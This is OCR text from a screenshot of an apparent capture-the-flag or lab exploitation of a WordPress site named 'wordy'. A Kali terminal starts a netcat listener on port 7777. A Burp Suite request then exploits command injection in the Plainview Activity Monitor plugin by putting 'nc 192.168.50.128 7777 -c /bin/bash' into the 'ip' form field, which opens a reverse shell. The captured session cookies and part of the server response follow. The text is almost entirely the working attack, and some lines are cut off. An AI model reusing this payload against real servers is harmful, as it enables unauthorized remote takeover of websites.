 文件(F) 动作(A) 编辑(E) 查看
l@kali:~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
l@kali:~$ nc -lvp 7777
listening on [any] 7777 ...
Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools HTTP/1.1
2 Host: wordy
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
8 Content-Type: multipart/form-data;
boundary=---------------------------931178908416932748306738076
9 Content-Length: 324
10 Connection: close
11 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1587729415%7CBP85kmO3WknosDQ7tGQn10oUaNFYvzgp6zKEpIZmsUJ%7C023a18b980168f067
485dee8f38cea9930bd22a226496e64ba62ca7220896aeb; wordpress_test_cookie=
WP+Cookie+check; wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1587729415%7CBP85kmO3WknosDQ7tGQn10oUaNFYvzgp6zKEpIZmsUJ%7C1780b2256464c91dc
8c941e58591ac2f9d10664ec65c3e49e48e5565112b00f5; wp-settings-time-3=1587556958
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------931178908416932748306738076
15 Content-Disposition: form-data; name="ip"
16
17 cnosec.cn | nc 192.168.50.128 7777 -c /bin/bash
18 -----------------------------931178908416932748306738076
19 Content-Disposition: form-data; name="lookup"
20
21 Lookup
22 -----------------------------931178908416932748306738076--
23
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Apr 2020 12:19:09 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=
6 X-Frame-Options: SAMEORIGIN
7 Referrer-Policy: strict-origin-when-cross-origin
8 Set-Cookie: wp-settings-3=deleted; expires=Thu, 0
Max-Age=0; path=/
9 Set-Cookie: wp-settings-time-3=1587557951; expire
Max-Age=31536000; path=/
10 Vary: Accept-Encoding
11 Content-Length: 25230
12 Connection: close
13 Content-Type: text/html; charset=UTF-8
14
15 <!DOCTYPE html>
16 <!--[if IE 8]>
17 <html xmlns="http://www.w3.org/1999/xhtml" class=
18 lang="en-US" >
19 <![endif]-->
20 <!--[if !(IE 8) ]><!-->
21 <html xmlns="http://www.w3.org/1999/xhtml" class=
22 lang="en-US" >
23 <!--<![endif]-->
24 <head>
25 <meta http-equiv="Content-Type" content="text/htm
26 <title>Activity monitor &lsaquo; Wordy &#8212
27 <script type="text/javascript">
28 addLoadEvent = function(func){if(typeof jQuery!="u
(func);else if(typeof wpOnload!='function'){wpOnl
wpOnload;wpOnload=function(){oldonload();func();
29 var ajaxurl = '/wp-admin/admin-ajax.php',
30 pagenow = 'toplevel_page_plainview_activity_
31 typenow = '',
32 adminpage = 'toplevel_page_plainview_activit
33 thousandsSeparator = ',',